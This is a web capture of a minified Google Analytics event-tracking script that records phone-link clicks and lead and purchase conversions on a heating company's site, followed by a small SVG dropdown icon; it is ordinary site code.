var $loadStatsTracker=function(){function e(){this.loadTracker().addTelListeners().trackLeadConversion().trackPurchaseConversion()}Object.assign(e.prototype,{clientTrackerName:"clientTracker",leadConversionSelector:".stats-tracker-lead-conversion",purchaseConversionSelector:".stats-tracker-purchase-conversion",leadConversion:function(){return document.querySelector(this.leadConversionSelector)},purchaseConversion:function(){return document.querySelector(this.purchaseConversionSelector)},telLinks:function(){return document.querySelectorAll("[href^=tel]")},loadTracker:function(){return ga(function(e){this.trackingId=e.get("trackingId"),this.trackerName=e.get("name")}.bind(this)),this},sendEvent:function(e,t,n,r){if("undefined"==typeof e)throw"Missing category";if("undefined"==typeof t)throw"Missing action";var o={hitType:"event",eventCategory:e,eventAction:t};"undefined"!=typeof n&&(o.eventLabel=n),"undefined"!=typeof r&&(o.eventValue=r),ga(this.trackerName+".send",o),ga(this.clientTrackerName+".send",o)},trackTelClick:function(e){var t=e.target.dataset.telId,n="Mobile Click to Call",r="click",o="MobileCall"+(t?","+t:"");this.sendEvent(n,r,o)},trackLeadConversion:function(){var e=this.leadConversion();if(e){var t=e.dataset.leadFormId,n=e.dataset.leadFormName,r=t+","+n;this.sendEvent("Lead Form","conversion",r)}return this},trackPurchaseConversion:function(){var e=this.purchaseConversion();if(e){var t=e.dataset.purchaseId;this.sendEvent("Purchase","conversion",t)}return this},addTelListeners:function(){var e=this,t="click";return/iP(ad|hone|od)/.test(navigator.userAgent)&&!window.MSStream&&(t="touchstart"),this.telLinks().forEach(function(n){n.addEventListener(t,e.trackTelClick.bind(e))}),this}}),"undefined"==typeof ga?"undefined"!=typeof console&&"function"==typeof console.log&&console.log("tracker.js [NOTICE]: Missing ga"):ga(function(){window.$statsTracker=new e})};window.addEventListener("load",$loadStatsTracker);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mastercraftheating.com/images/icons/white-dropdown.svg
body_size: -70
content:
<svg xmlns="http://www.w3.org/2000/svg" width="10.663" height="6.047" viewBox="0 0 10.663 6.047"><path id="caret-right-solid" d="M0 117.242v-9.226a.717.717 0 011.224-.507l4.613 4.613a.717.717 0 010 1.014l-4.613 4.613A.717.717 0 010 117.242z" transform="rotate(90 58.98 58.98)" fill="#fff"/></svg>